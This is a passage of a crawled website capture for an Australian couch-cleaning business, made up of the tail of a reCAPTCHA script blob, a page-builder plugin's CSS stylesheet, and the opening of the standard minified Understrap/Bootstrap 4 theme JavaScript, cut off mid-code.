tmHQHDocOow6x5w5M0w6TCmcOJb8Ktcyd/f8Khw6XClMO1wqwBK8OfwrjCk8OyeQNfTcKtwrw5woAjNMO8wo8IwpI/[base64]/w7fDsDPClCRpfcOQwqUSLEl3JcKtAcOGCzjDiVDCjCZ+wo/ChCFuw5jDtVpxw5jCliwPfSMdMFfCncKcKTF5d8KEZClawopUcw0nRnZ5OlMDw4PDqMKPwpXDrUPDnwVcwrYnw43CgF/Co8KZwroxGjcvJ8Ofw6fDp1p2woHCiMKGUQ/Dj8O4GsOWwqcjwqPDmU4OZSQuHmPCmXR7FsOzwrAmw68owolpwqzCusOgw4dqUA0VAsKowpFkWcK/VcOBIwnDvkAmw5PColnDnMKsW27DosOHwqHCq1hjwqnChMKaccKiwqLDuRA3KgzCnsKAw6TCpcK/[base64]/CsMKuacOow6/Dt1cPw4N4w5h9HMKjJcKGwpIRZMOWwqIXwokRAsOuw4g+BGrDq8ODw4wBw589RMKnIMOYwr/[base64]/SsKUJEUsw53DhsKZw548XsKQw4HCnjHDlsKGH8Kcw5Rtw5DCqcOdwqTCgg4/w4sow53DucOhMcKVw7zCpcKAXcOcLwolw6hdwop5wpTDvgHChcOlAyIQw63Dp8KkbiEUw63CgcOlw50UwobDg8OWw6HDhnRmbE3Clw9QwrDDh8O/BCvCtsOXacKWJcO8wqjDpTd1wqzCmxJwFV7DgMOtVz5rbR9xwqJzw79uK8KmcMKEdRVWRATCq8KtZDp1wpY2w6p1TMOqU19vwrrDriFuw67CumAHwpDCjcKRdiNGVE4iNF5GwprDmsK9wppsw6LCihTDu8KnZ8OGCm/CisOffMOKw4XCnxHCv8KJRsKYSUvCqgTDtcKvCAvCoHjDpMK1c8OuIVUqPVBNFirChsKnw7Zzw7ZSGVJuw5PCrcOJw4PDvcOrwoDClGsuesOXASXCgxBlw7LDgsKdTMO/w6PDlBXDqsKPwoxWMcKiwo/DjcOWe2I0R8KIw6/CkFIqQVxHw7zDgsKKw408cxnCh8K/w7vDjMKAwrDDgBNew6low5zDtj7DkMO4R19KIm81w4NqZsKww4lWJG3DocK8wonDkEwDFMK0OsKnw4cqw6pLV8KOMWLDjDQNXcKXw5VQwr82bl8/wqQ8b2vCrBLDhcKyw55RNMKJR17DqcOCw6LCphnClcOjw4HDo8OXbcO+PlHDtsO8w6DCvDtaYU/DgX/DnzrDvMK9bVB0WsOLGcOWKix3KRkRw55ZTB7CnTBZPV8aCcOccybCiMOMwr3DqiQ9EsOJFC/[base64]/[base64]/[base64]/Dhg7CpcKdNsO8NMK5w7p7Th9hw5FZMcOgLigMXm3DnMO0wrR0J0ZOw7ocwqLChGDDsMK6w4XCpxFhdEonD1NIw7kvwokGw5xYP8KMUcOMUsOrAQ0tGxrCmyIya8OsSDIvwozCoRQswo7DpE/Ck0TDscKRwqXCksOsJcOVZ8KtNjHDgn/[base64]/CvmIPScKkDlrDksOVw4IMw6s+DjIeYsKhB8Kyw7vCi8O0w67Cj8OUw5XClULDm8KXw5ZnNHjCul7CucKfUsOGw7HDiXpfw4rDrzNVwpHDpU3CsQgjW8O4wrArw4Jsw7DClcOdw4XCvUNcfi/[base64]/CnMKQw7YwwpfCj3zDnMKrw495w49jw43Cs8KIwqwSCDfCngodw7szwqHDv8O1wr00BCpvwoZiwq/[base64]/wo3Cqn3DhWHDkxXDv8O7wqt5wpVxwoDDtFF9DEJ/[base64]/Dlj4mWsKAw7gHw5TCp8KiwqrCm8Khw4PChj/CiUjClsKwAHYXQx14wpDCkGzDnkDCsCbDs8Kaw7Ahwqkqw6NBWlxwcxXCtVgzwqYMw4VKwofDtTbDuwzDt8KzHndJw6HCvsOow6HChB/DrsKeCcO4w5l8wpU6cA4vVsKSw6TDu8OzwqTCi8K/I8OeYA/DiQNXwqHCrMOFOsK0wplVwodCJcKTw5JhZl3CvsO2wpwfTcKEMz3CrcOLUTkjbWAoQGXCmEtUGH3DmsKfJ19zW8OhWsOyw7/CoDPDicOOw68qw7XClg/[base64]/CmjPCmsKrw7ghFcKpwqvDlznCvm3DiMO9wrYqXxhAwpcMw7QIMcK9WsOPwrrCtznCk0fDmMKYbAoxcMOrwojCtcO2wpnDpcKfeSkwXl3DkAPDlMOnWkcMeMKfesO+w5LDncOLMMKew5sSWMKVwoVjMMOLw6XDryV2w7fDnsK7Q8Ozw50iwolmw7XCm8OSDcK9w5dAw4/DkMO0DV3DrAhqwp7Ct8OPQz3CsnzCusKmYsOEJQbDosOTb8OTLgwLwokUNsO6bV8YwpYKLBMuwrs7wodgGMKJOsOpw5x+QVjCq3/ClRg/[base64]/DoizDojlDw6M3X8OaWsKKw6LCgQxHwqYkegrDncKOw6/DllrDvMOPwoBWw4s8NlPChEEKX3vCilbClMKRIcORAcKRwrrCp8O5wrxUM8OEwrp8TVLDu8KkG1DCpDMEcFjDiMOCw6HDksO/woEiwrbClMKPw4Vkw4Zqw79DwovCtyV7w6oSwpUDw5odfsKVXMKKZsO6w7QcH8KAwpFeSMO5w5k/wo1FwrhGw7zCusOsEsOow7DCqy8Nw7F4w5JEd0gkwrvDh8K6wojCph/[base64]/CkgnChEbDocOoP8Kzwr3DhQ7Dq8Kiwq7Do0V9PMK4J8Kkw4nDhmnCqcKEYMKGw73CocOmKWVDw4/[base64]/[base64]/DqzbCs8KwKDPCs2rDlMKvw7szMcKAAm0Sw5vDiknDmRPCp8KAB8O7wrXDmQ4CXF/[base64]/[base64]/Dih4dQx4Mw44gw6XDksOVw4lXT2Ibamp/[base64]/DkyfDksKDWsK9D1jDhn/[base64]/DjTHDuitzw6I1w4zCsSl1w6LCj0dGH3rCpjEKZ1vDtgMPw5rCrcOVPsOgwpDCucKZA8KoPsKpw4Rnw4FEworChxjCig8Qwq7CsChAwrvCuSTCnsOje8KjOW5iQcK9BxQIwp3DosOPw6NcZ8Kncm3Cnh/DrTXCusOKM1BiQsO9w5fClV3Cv8O5wqfDim9WcELCn8Kkw57ClcORw4fCvxVEw5TDj8OXwq8Qw6Apw4BWKHc9wp7Dl8KVCR/CsMO3WCrDi0PDgsO2Zm9iwocYwrJNw5F4w7fDoQYFw74kNMOtw4QCwrPDiyl7WMOLwoLDo8K/LMONXFdsKlZEQQjCs8K8RsO7KcKpwqEVcsKzN8OfQcOfMMKewoLCohHDrytzWijCsMKcdxrDisO3w7/CoMOkXgzDrsOYaghyYVTDhkRJwrLCvcKCQMO2Y8Ogw4LDhwDCnm55w6TDvMK3IAfCvFk+eDXCk10VDT1NHEfCvGh0wrwJwpobXwpfwrFCasK8X8Kgc8Oawq3CgcKzwqHCuE7CsDVzw5Nyw6gBDAjCgk7Cj0gpHsOAw44AYSzCs8O9acKoKMKlT8KeEcO4w5vDq3fCoU/Dnn9tIcO+Mg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHUKIrAAAAABsQsPeB91kqBdj9zz1I-0DFD5LB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://regalcouchcleaning.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22//KX0FintBfUOiEH8saw1k0tWVGwALbSK+DS+46UKAw\\u003d\x22,1,0,null,1,1768656977803,0,0,[254,16,237,170,17],null,[104,154],\x22RC-jmef4TiAuP6VdQ\x22,null,null,null,null,null,\x220dAFcWeA6kJgqCvPh4KJ-8QYqPY4GZZLqjek7chNIMfz1lUjhEMPRyssQjB3xo-yf31kd5TFcmOPK02eukjDwnqyrbmXrVqjoXFw\x22,1768739777628]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://regalcouchcleaning.com.au/wp-content/plugins/ai-multi-section-content-fixed/assets/css/front-page-styles.css?ver=1.0.0
body_size: 1192
content:
main#content {
    max-width: 100% !important;
}
section.banner {
    background-color: #2f2f2f;
    background-size: cover;
    background-position: center;
    padding: 40px;
    padding-top: 80px;
    color: #fff;
}
section.banner .list {
    margin: 30px 0;
}
section ul li {
    margin-bottom: 14px;
    text-align: left !important;
}
.bannerForm {
    background-color: #fff;
    padding: 30px;
    border-radius: 10px;
}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
    width: 100%;
    border: 1px solid #666;
    border-radius: 3px;
    padding: 0.5rem 1rem;
    transition: all .3s;
}
input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
}
section.sec02 {
    background-color: gainsboro;
}
.carpetimage img {
    margin-bottom: 10px;
    border-radius: 38px;
    border: 5px solid #2aa4e3;
    padding: 10px;
}
section.sec03 {
    background-color: #f5d13b;
}
.boxs {
    display: flex;
    column-gap: 20px;
    flex-wrap: wrap;
}
.cbox1 {
    width: 32%;
    margin: 5px 0;
    border: 2px solid #fbd420;
    background-color: #fff;
    padding: 30px;
}
section.sec06 {
    background-color: #d6d6d6;
}
.boxstle1 .boxtle1 {
    width: 48%;
    margin: 9px;
    background-color: #f9d51e !important;
}
section.sec12 {
    background-color: gainsboro;
}
.review-card {
    border: 1px solid #ddd;
    border-radius: 10px;
    padding: 20px;
    background-color: #f9f9f9;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}
.reviewer-name {
    font-weight: bold;
    margin-top: 10px;
}
.accordion {
    border: 1px solid #ccc;
}
.accordion {
    overflow-anchor: none;
}
section.company_details_section.pb-3 {
    background-color: #fff5f5;
}
.footerform {
    padding: 20px;
    background-color: #e9e9e9;
}
main#content {
    max-width: 100%;
}

textarea {
    height: 90px !important;
}
input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    background-color: #1b1b1b;
    color: #fff;
    border: 1px solid #fff;
    border-radius: 7px;
}
a.btn {
    text-decoration: none;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
}
.carpetimage img {
    border-radius: 38px;
    border: 5px solid #2aa4e3;
    padding: 10px;
}
section {
    padding: 30px 0;
}
section.sec05 {
    text-align: center;
}
.boxstle1 {
    display: flex;
    text-align: center;
    font-size: 18px;
    font-weight: 500;
}
section.sec06 {
    text-align: center;
}
.carousel-control-prev, .carousel-control-next {
    width: 5%;
}
.carousel-control-prev-icon {
    filter: invert(1);
}
button.carousel-control-prev, button.carousel-control-next {
    border: none;
}
.accordion-header {
    background-color: #f5f5f5;
    padding: 10px 20px;
    cursor: pointer;
    position: relative;
    color: #333;
    font-weight: 400;
}
.accordion-icon {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
}
.accordion-content {
    padding: 10px;
    display: none;
}
.company-widget li.nav-item {
	font-weight: 500;
    display: flex;
    align-items: center;
    column-gap: 8px;
}
.company-widget li.nav-item {
    font-weight: 500;
}
button.accordion-button {
    width: 100%;
    margin: 0;
    border: none;
    text-align: left;
}
[type=button]:focus, [type=button]:hover, [type=submit]:focus, [type=submit]:hover, button:focus, button:hover {
    color: #000000;
    background-color: #cc336600;
    text-decoration: none;
}
.review-card {
    max-width: 80%;
    margin: 0 auto;
}
section.banner_section {
    padding: 60px 0;
    background-size: cover;
    color: #fff;
    position: relative;
}
section.banner_section:before {
    content: "";
    background-color: #0000008a;
    width: 100%;
    height: 100%;
    top: 0;
    position: absolute;
}
section.banner_section .container {
    z-index: 9;
    position: relative;
}
.quote-form {
    padding: 20px;
    background-color: gainsboro;
    box-shadow: 0px 9px 5px #000;
}
.serviceBox {
    background-color: gainsboro;
    padding: 20px;
    margin: 10px 0;
    text-align: center;
    border-radius: 7px;
    box-shadow: 0px 4px 5px #282828;
}
section.banner_section {
    padding: 40px 0;
    padding-top: 75px;
    background-size: cover;
    color: #fff;
}
section.unique_about_section {
    text-align: center;
}
section.unique_about_section h3 {
    font-size: 22px;
    margin: 16px 0;
    color: #414141;
    line-height: 32px;
}
section.unique_second_section {
    background-color: #e9e9e9;
}
section.unique_benefits_section {
    background-color: #f0f0f0;
}
.serviceBox {
    display: flex;
    column-gap: 10px;
    align-items: flex-start;
    height: 90%;
background-color: #f8f8f8;
    padding: 20px;
    margin: 10px 0;
    text-align: left;
    border-radius: 7px;
    box-shadow: 0px 4px 5px #282828;
}
section.zigzag_section .row {
    display: flex;
    align-items: center;
}
section.zigzag_section img.sideImage {
    border-radius: 15px;
    height: 360px !important;
}





--- FILE ---
content_type: text/javascript
request_url: https://regalcouchcleaning.com.au/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=2.7.0.1715580800
body_size: 21327
content:
/*!
 * Understrap v1.2.2 (https://understrap.com)
 * Copyright 2013-2023 The UnderStrap Authors (https://github.com/understrap/understrap/graphs/contributors)
 * Licensed under GPL-3.0 (https://www.gnu.org/licenses/gpl-3.0.html)
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).understrap={},t.jQuery)}(this,(function(t,e){"use strict";const i="transitionend";function n(t){let i=!1;return e(this).one(s.TRANSITION_END,(()=>{i=!0})),setTimeout((()=>{i||s.triggerTransitionEnd(this)}),t),this}const s={TRANSITION_END:"bsTransitionEnd",getUID(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement(t){let e=t.getAttribute("data-target");if(!e||"#"===e){const i=t.getAttribute("href");e=i&&"#"!==i?i.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement(t){if(!t)return 0;let i=e(t).css("transition-duration"),n=e(t).css("transition-delay");const s=parseFloat(i),o=parseFloat(n);return s||o?(i=i.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(i)+parseFloat(n))):0},reflow:t=>t.offsetHeight,triggerTransitionEnd(t){e(t).trigger(i)},supportsTransitionEnd:()=>Boolean(i),isElement:t=>(t[0]||t).nodeType,typeCheckConfig(t,e,i){for(const o in i)if(Object.prototype.hasOwnProperty.call(i,o)){const r=i[o],a=e[o],l=a&&s.isElement(a)?"element":null==(n=a)?`${n}`:{}.toString.call(n).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(l))throw new Error(`${t.toUpperCase()}: Option "${o}" provided type "${l}" but expected type "${r}".`)}var n},findShadowRoot(t){if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?s.findShadowRoot(t.parentNode):null},jQueryDetection(){if(void 0===e)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");const t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};s.jQueryDetection(),e.fn.emulateTransitionEnd=n,e.event.special[s.TRANSITION_END]={bindType:i,delegateType:i,handle(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};const o="bs.alert",r=e.fn.alert;class a{constructor(t){this._element=t}static get VERSION(){return"4.6.2"}close(t){let e=this._element;t&&(e=this._getRootElement(t));this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)}dispose(){e.removeData(this._element,o),this._element=null}_getRootElement(t){const i=s.getSelectorFromElement(t);let n=!1;return i&&(n=document.querySelector(i)),n||(n=e(t).closest(".alert")[0]),n}_triggerCloseEvent(t){const i=e.Event("close.bs.alert");return e(t).trigger(i),i}_removeElement(t){if(e(t).removeClass("show"),!e(t).hasClass("fade"))return void this._destroyElement(t);const i=s.getTransitionDurationFromElement(t);e(t).one(s.TRANSITION_END,(e=>this._destroyElement(t,e))).emulateTransitionEnd(i)}_destroyElement(t){e(t).detach().trigger("closed.bs.alert").remove()}static _jQueryInterface(t){return this.each((function(){const i=e(this);let n=i.data(o);n||(n=new a(this),i.data(o,n)),"close"===t&&n[t](this)}))}static _handleDismiss(t){return function(e){e&&e.preventDefault(),t.close(this)}}}e(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',a._handleDismiss(new a)),e.fn.alert=a._jQueryInterface,e.fn.alert.Constructor=a,e.fn.alert.noConflict=()=>(e.fn.alert=r,a._jQueryInterface);const l="bs.button",c=e.fn.button,h="active",d='[data-toggle^="button"]',u='input:not([type="hidden"])',f=".btn";class p{constructor(t){this._element=t,this.shouldAvoidTriggerChange=!1}static get VERSION(){return"4.6.2"}toggle(){let t=!0,i=!0;const n=e(this._element).closest('[data-toggle="buttons"]')[0];if(n){const s=this._element.querySelector(u);if(s){if("radio"===s.type)if(s.checked&&this._element.classList.contains(h))t=!1;else{const t=n.querySelector(".active");t&&e(t).removeClass(h)}t&&("checkbox"!==s.type&&"radio"!==s.type||(s.checked=!this._element.classList.contains(h)),this.shouldAvoidTriggerChange||e(s).trigger("change")),s.focus(),i=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(h)),t&&e(this._element).toggleClass(h))}dispose(){e.removeData(this._element,l),this._element=null}static _jQueryInterface(t,i){return this.each((function(){const n=e(this);let s=n.data(l);s||(s=new p(this),n.data(l,s)),s.shouldAvoidTriggerChange=i,"toggle"===t&&s[t]()}))}}e(document).on("click.bs.button.data-api",d,(t=>{let i=t.target;const n=i;if(e(i).hasClass("btn")||(i=e(i).closest(f)[0]),!i||i.hasAttribute("disabled")||i.classList.contains("disabled"))t.preventDefault();else{const s=i.querySelector(u);if(s&&(s.hasAttribute("disabled")||s.classList.contains("disabled")))return void t.preventDefault();"INPUT"!==n.tagName&&"LABEL"===i.tagName||p._jQueryInterface.call(e(i),"toggle","INPUT"===n.tagName)}})).on("focus.bs.button.data-api blur.bs.button.data-api",d,(t=>{const i=e(t.target).closest(f)[0];e(i).toggleClass("focus",/^focus(in)?$/.test(t.type))})),e(window).on("load.bs.button.data-api",(()=>{let t=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn'));for(let e=0,i=t.length;e<i;e++){const i=t[e],n=i.querySelector(u);n.checked||n.hasAttribute("checked")?i.classList.add(h):i.classList.remove(h)}t=[].slice.call(document.querySelectorAll('[data-toggle="button"]'));for(let e=0,i=t.length;e<i;e++){const i=t[e];"true"===i.getAttribute("aria-pressed")?i.classList.add(h):i.classList.remove(h)}})),e.fn.button=p._jQueryInterface,e.fn.button.Constructor=p,e.fn.button.noConflict=()=>(e.fn.button=c,p._jQueryInterface);const m="carousel",g="bs.carousel",_=".bs.carousel",v=e.fn[m],b="active",y="next",E="prev",w="slid.bs.carousel",T=".active.carousel-item",C={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},S={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},D={TOUCH:"touch",PEN:"pen"};class N{constructor(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}static get VERSION(){return"4.6.2"}static get Default(){return C}next(){this._isSliding||this._slide(y)}nextWhenVisible(){const t=e(this._element);!document.hidden&&t.is(":visible")&&"hidden"!==t.css("visibility")&&this.next()}prev(){this._isSliding||this._slide(E)}pause(t){t||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(s.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=this._element.querySelector(T);const i=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void e(this._element).one(w,(()=>this.to(t)));if(i===t)return this.pause(),void this.cycle();const n=t>i?y:E;this._slide(n,this._items[t])}dispose(){e(this._element).off(_),e.removeData(this._element,g),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}_getConfig(t){return t={...C,...t},s.typeCheckConfig(m,t,S),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&this.prev(),e<0&&this.next()}_addEventListeners(){this._config.keyboard&&e(this._element).on("keydown.bs.carousel",(t=>this._keydown(t))),"hover"===this._config.pause&&e(this._element).on("mouseenter.bs.carousel",(t=>this.pause(t))).on("mouseleave.bs.carousel",(t=>this.cycle(t))),this._config.touch&&this._addTouchEventListeners()}_addTouchEventListeners(){if(!this._touchSupported)return;const t=t=>{this._pointerEvent&&D[t.originalEvent.pointerType.toUpperCase()]?this.touchStartX=t.originalEvent.clientX:this._pointerEvent||(this.touchStartX=t.originalEvent.touches[0].clientX)},i=t=>{this.touchDeltaX=t.originalEvent.touches&&t.originalEvent.touches.length>1?0:t.originalEvent.touches[0].clientX-this.touchStartX},n=t=>{this._pointerEvent&&D[t.originalEvent.pointerType.toUpperCase()]&&(this.touchDeltaX=t.originalEvent.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((t=>this.cycle(t)),500+this._config.interval))};e(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",(t=>t.preventDefault())),this._pointerEvent?(e(this._element).on("pointerdown.bs.carousel",(e=>t(e))),e(this._element).on("pointerup.bs.carousel",(t=>n(t))),this._element.classList.add("pointer-event")):(e(this._element).on("touchstart.bs.carousel",(e=>t(e))),e(this._element).on("touchmove.bs.carousel",(t=>i(t))),e(this._element).on("touchend.bs.carousel",(t=>n(t))))}_keydown(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}}_getItemIndex(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(t)}_getItemByDirection(t,e){const i=t===y,n=t===E,s=this._getItemIndex(e),o=this._items.length-1;if((n&&0===s||i&&s===o)&&!this._config.wrap)return e;const r=(s+(t===E?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]}_triggerSlideEvent(t,i){const n=this._getItemIndex(t),s=this._getItemIndex(this._element.querySelector(T)),o=e.Event("slide.bs.carousel",{relatedTarget:t,direction:i,from:s,to:n});return e(this._element).trigger(o),o}_setActiveIndicatorElement(t){if(this._indicatorsElement){const i=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));e(i).removeClass(b);const n=this._indicatorsElement.children[this._getItemIndex(t)];n&&e(n).addClass(b)}}_updateInterval(){const t=this._activeElement||this._element.querySelector(T);if(!t)return;const e=parseInt(t.getAttribute("data-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,i){const n=this._element.querySelector(T),o=this._getItemIndex(n),r=i||n&&this._getItemByDirection(t,n),a=this._getItemIndex(r),l=Boolean(this._interval);let c,h,d;if(t===y?(c="carousel-item-left",h="carousel-item-next",d="left"):(c="carousel-item-right",h="carousel-item-prev",d="right"),r&&e(r).hasClass(b))return void(this._isSliding=!1);if(this._triggerSlideEvent(r,d).isDefaultPrevented())return;if(!n||!r)return;this._isSliding=!0,l&&this.pause(),this._setActiveIndicatorElement(r),this._activeElement=r;const u=e.Event(w,{relatedTarget:r,direction:d,from:o,to:a});if(e(this._element).hasClass("slide")){e(r).addClass(h),s.reflow(r),e(n).addClass(c),e(r).addClass(c);const t=s.getTransitionDurationFromElement(n);e(n).one(s.TRANSITION_END,(()=>{e(r).removeClass(`${c} ${h}`).addClass(b),e(n).removeClass(`active ${h} ${c}`),this._isSliding=!1,setTimeout((()=>e(this._element).trigger(u)),0)})).emulateTransitionEnd(t)}else e(n).removeClass(b),e(r).addClass(b),this._isSliding=!1,e(this._element).trigger(u);l&&this.cycle()}static _jQueryInterface(t){return this.each((function(){let i=e(this).data(g),n={...C,...e(this).data()};"object"==typeof t&&(n={...n,...t});const s="string"==typeof t?t:n.slide;if(i||(i=new N(this,n),e(this).data(g,i)),"number"==typeof t)i.to(t);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}))}static _dataApiClickHandler(t){const i=s.getSelectorFromElement(this);if(!i)return;const n=e(i)[0];if(!n||!e(n).hasClass("carousel"))return;const o={...e(n).data(),...e(this).data()},r=this.getAttribute("data-slide-to");r&&(o.interval=!1),N._jQueryInterface.call(e(n),o),r&&e(n).data(g).to(r),t.preventDefault()}}e(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",N._dataApiClickHandler),e(window).on("load.bs.carousel.data-api",(()=>{const t=[].slice.call(document.querySelectorAll('[data-ride="carousel"]'));for(let i=0,n=t.length;i<n;i++){const n=e(t[i]);N._jQueryInterface.call(n,n.data())}})),e.fn[m]=N._jQueryInterface,e.fn[m].Constructor=N,e.fn[m].noConflict=()=>(e.fn[m]=v,N._jQueryInterface);const A="collapse",I="bs.collapse",O=e.fn[A],x="show",k="collapse",L="collapsing",j="collapsed",P="width",F='[data-toggle="collapse"]',R={toggle:!0,parent:""},B={toggle:"boolean",parent:"(string|element)"};class H{constructor(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll(`[data-toggle="collapse"][href="#${t.id}"],[data-toggle="collapse"][data-target="#${t.id}"]`));const i=[].slice.call(document.querySelectorAll(F));for(let e=0,n=i.length;e<n;e++){const n=i[e],o=s.getSelectorFromElement(n),r=[].slice.call(document.querySelectorAll(o)).filter((e=>e===t));null!==o&&r.length>0&&(this._selector=o,this._triggerArray.push(n))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get VERSION(){return"4.6.2"}static get Default(){return R}toggle(){e(this._element).hasClass(x)?this.hide():this.show()}show(){if(this._isTransitioning||e(this._element).hasClass(x))return;let t,i;if(this._parent&&(t=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((t=>"string"==typeof this._config.parent?t.getAttribute("data-parent")===this._config.parent:t.classList.contains(k))),0===t.length&&(t=null)),t&&(i=e(t).not(this._selector).data(I),i&&i._isTransitioning))return;const n=e.Event("show.bs.collapse");if(e(this._element).trigger(n),n.isDefaultPrevented())return;t&&(H._jQueryInterface.call(e(t).not(this._selector),"hide"),i||e(t).data(I,null));const o=this._getDimension();e(this._element).removeClass(k).addClass(L),this._element.style[o]=0,this._triggerArray.length&&e(this._triggerArray).removeClass(j).attr("aria-expanded",!0),this.setTransitioning(!0);const r=`scroll${o[0].toUpperCase()+o.slice(1)}`,a=s.getTransitionDurationFromElement(this._element);e(this._element).one(s.TRANSITION_END,(()=>{e(this._element).removeClass(L).addClass("collapse show"),this._element.style[o]="",this.setTransitioning(!1),e(this._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(a),this._element.style[o]=`${this._element[r]}px`}hide(){if(this._isTransitioning||!e(this._element).hasClass(x))return;const t=e.Event("hide.bs.collapse");if(e(this._element).trigger(t),t.isDefaultPrevented())return;const i=this._getDimension();this._element.style[i]=`${this._element.getBoundingClientRect()[i]}px`,s.reflow(this._element),e(this._element).addClass(L).removeClass("collapse show");const n=this._triggerArray.length;if(n>0)for(let t=0;t<n;t++){const i=this._triggerArray[t],n=s.getSelectorFromElement(i);if(null!==n){e([].slice.call(document.querySelectorAll(n))).hasClass(x)||e(i).addClass(j).attr("aria-expanded",!1)}}this.setTransitioning(!0);this._element.style[i]="";const o=s.getTransitionDurationFromElement(this._element);e(this._element).one(s.TRANSITION_END,(()=>{this.setTransitioning(!1),e(this._element).removeClass(L).addClass(k).trigger("hidden.bs.collapse")})).emulateTransitionEnd(o)}setTransitioning(t){this._isTransitioning=t}dispose(){e.removeData(this._element,I),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}_getConfig(t){return(t={...R,...t}).toggle=Boolean(t.toggle),s.typeCheckConfig(A,t,B),t}_getDimension(){return e(this._element).hasClass(P)?P:"height"}_getParent(){let t;s.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);const i=`[data-toggle="collapse"][data-parent="${this._config.parent}"]`,n=[].slice.call(t.querySelectorAll(i));return e(n).each(((t,e)=>{this._addAriaAndCollapsedClass(H._getTargetFromElement(e),[e])})),t}_addAriaAndCollapsedClass(t,i){const n=e(t).hasClass(x);i.length&&e(i).toggleClass(j,!n).attr("aria-expanded",n)}static _getTargetFromElement(t){const e=s.getSelectorFromElement(t);return e?document.querySelector(e):null}static _jQueryInterface(t){return this.each((function(){const i=e(this);let n=i.data(I);const s={...R,...i.data(),..."object"==typeof t&&t?t:{}};if(!n&&s.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(s.toggle=!1),n||(n=new H(this,s),i.data(I,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named 